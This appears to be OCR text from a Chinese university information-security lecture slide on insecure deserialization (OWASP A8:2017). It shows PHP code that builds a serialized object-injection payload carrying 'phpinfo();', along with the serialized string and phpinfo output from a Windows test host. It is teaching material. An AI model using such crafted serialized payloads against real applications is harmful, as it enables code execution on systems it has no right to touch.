 OWASP TOP 10——A8:2017-不安全的反序列化
1 <?php
2 class Aurora {
3 private $test;
4 function __construct() {
5 $this->test = new Evil;
6 }
7 }
8 class Evil {
9 var $test2 = "phpinfo();";
10 }
11 $Aurora = new Aurora;
12 $data = serialize($Aurora);
13 echo($data);
LE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
1:{s:4:"test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
%URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.5.38
php
System Windows NT YUANYUANYZJ-HP 6.2 build 9200 (Windows 8 Professional Edition)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
O:6:"Aurora":1:{s:4:"test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
中国矿业大学 信息安全
is.cumt.edu.cn
1909